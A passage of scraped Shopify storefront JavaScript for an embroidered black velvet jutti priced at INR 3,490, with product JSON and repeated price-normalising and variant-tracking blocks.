42","public_title":"42","options":["42"],"price":349000,"weight":600,"compare_at_price":349000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636","\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc.jpg?v=1762435632","\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0293_2.jpg?v=1762435625","\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0309_2.jpg?v=1762435617"],"featured_image":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636","options":["Size"],"media":[{"alt":null,"id":5394612519048,"position":1,"preview_image":{"aspect_ratio":0.796,"height":1560,"width":1241,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636"},"aspect_ratio":0.796,"height":1560,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/designer_jutti_online.jpg?v=1762435636","width":1241},{"alt":null,"id":2860062736520,"position":2,"preview_image":{"aspect_ratio":1.577,"height":1221,"width":1925,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc.jpg?v=1762435632"},"aspect_ratio":1.577,"height":1221,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc.jpg?v=1762435632","width":1925},{"alt":null,"id":2739814006920,"position":3,"preview_image":{"aspect_ratio":1.541,"height":1298,"width":2000,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0293_2.jpg?v=1762435625"},"aspect_ratio":1.541,"height":1298,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0293_2.jpg?v=1762435625","width":2000},{"alt":null,"id":2739813974152,"position":4,"preview_image":{"aspect_ratio":1.541,"height":1298,"width":2000,"src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0309_2.jpg?v=1762435617"},"aspect_ratio":1.541,"height":1298,"media_type":"image","src":"\/\/pastelsandpop.com\/cdn\/shop\/products\/DSC0309_2.jpg?v=1762435617","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\"A thing of beauty is a joy forever\", perfectly describes this stunning pair. Rich black velvet base hand-embroidered with antique gold metallic thread using zardosi technique, to form a beautiful pattern all over the jutti. The combination of velvet and zardosi embroidery give it that regal, timeless appeal that's so alluring to the eye.\u003c\/p\u003e\n\u003cp\u003eComposition : Upper - silk with intricate hand-embroidery, lining - leather, sole - vegetable tanned leather, double padded for extra comfort.\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["46212730749181"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "46212730749181",
            "timestamp": 1769828087
          };
        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45489049665789"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "45489049665789",
            "timestamp": 1769828087
          };
        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45489051468029"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "45489051468029",
            "timestamp": 1769828087
          };
        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45489051500797"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "45489051500797",
            "timestamp": 1769828087
          };
        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45489051533565"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "45489051533565",
            "timestamp": 1769828087
          };
        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45489051566333"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "45489051566333",
            "timestamp": 1769828087
          };
        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["7390132305981"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454664618237"
                      }
                    }
                  
                ]
              }
            },
            "id": "7390132305981",
            "timestamp": 1769828087
          };
        

          var rawPriceString = "3,490";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["45489051599101"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "INR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/644523589693",
              "tags": ["black","festive","left-jutti_left-jutti","monogram_monogrammed-bag-gold","right-jutti_right-jutti","women"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/151091478664"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455847084285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/413735780605"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846920445"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/142418629"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455846363389"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845380349"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203343101"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197084413"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454199148797"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454201639165"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454205636861"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454665765117"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414339924221"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454196429053"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454197739773"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454202622205"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/454203146493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/455845642493"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438101072"
                      }
                    },
                  
                    {
                      "node": {
